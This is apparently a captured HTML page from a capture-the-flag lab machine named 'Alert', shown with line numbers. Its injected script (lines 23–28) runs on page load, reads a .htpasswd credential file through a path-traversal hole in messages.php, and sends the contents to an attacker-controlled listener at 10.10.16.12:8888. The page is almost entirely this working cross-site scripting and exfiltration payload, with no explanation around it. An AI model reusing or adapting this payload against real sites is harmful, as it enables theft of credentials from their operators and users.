 自动换行
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Alert - Markdown Viewer</title>
7     <link rel="stylesheet" href="css/style.css">
8     <style>
9         .share-button {
10             position: fixed;
11             bottom: 20px;
12             right: 20px;
13             background-color: rgb(100, 100, 100);
14             color: #fff;
15             border: none;
16             padding: 10px 20px;
17             border-radius: 5px;
18             cursor: pointer;
19         }
20     </style>
21 </head>
22 <body>
23     <script>
24 fetch("http://alert.htb/messages.php?file=../../../../../../../var/www/statistics.alert.htb/.htpasswd")
25   .then(response => response.text())
26   .then(data => {
27     fetch("http://10.10.16.12:8888/?file_content=" + encodeURIComponent(data));
28   });
29 </script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=6751782a38f9e3.65463168.md" target="_blank">Share Markdown</a></body>
30 </html>
31
32
alert.htb/visualizer.php?link_share=6751782a38f9e3.65463168.md